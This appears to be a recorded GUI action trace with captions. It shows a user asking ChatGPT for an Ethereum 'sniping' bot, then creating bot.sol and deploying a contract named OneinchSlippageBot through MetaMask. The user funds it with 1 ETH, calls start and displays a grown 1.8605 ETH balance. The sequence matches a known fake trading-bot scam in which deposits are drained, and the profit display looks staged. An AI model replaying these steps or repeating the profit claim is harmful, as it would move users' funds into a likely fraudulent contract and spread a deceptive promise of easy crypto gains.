
Ask ChatGPT for code for a bot that automatically hunts for sniping opportunities.
text(Write me the code for a smart contract on ethereum)

text(to automatically)

text(hunt for snipping oppo)

Scroll through the generated SniperBot Solidity code down to the Explanation section.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Create bot.sol under contracts with the bot code, scrolling to its address lines.
click(67, 115)

scroll(down, 3)

text(etherscan.io)

Switch the Solidity compiler version to 0.6.6+commit.6c089d02.
click(155, 67)

click(119, 109)

mouse_move(76, 324)

mouse_move(265, 170)

Deploy OneinchSlippageBot through Injected Provider - MetaMask, connecting the account and confirming the transaction.
click(143, 75)

click(129, 163)

click(854, 447)

click(66, 370)

click(1020, 447)

mouse_move(150, 380)

mouse_move(66, 382)

mouse_move(122, 411)

Copy the deployed OneinchSlippageBot contract's address.
click(244, 272)

Send 1 ETH from MetaMask to the deployed contract's address.
click(753, 188)

click(850, 502)

Call the funded bot's start function.
click(65, 342)

mouse_move(743, 552)

View the contract on Etherscan to check its balance and transactions.
click(657, 484)

Withdraw the bot's funds to the wallet and highlight MetaMask's 1.8605 ETH balance.
click(41, 446)

double_click(754, 105)
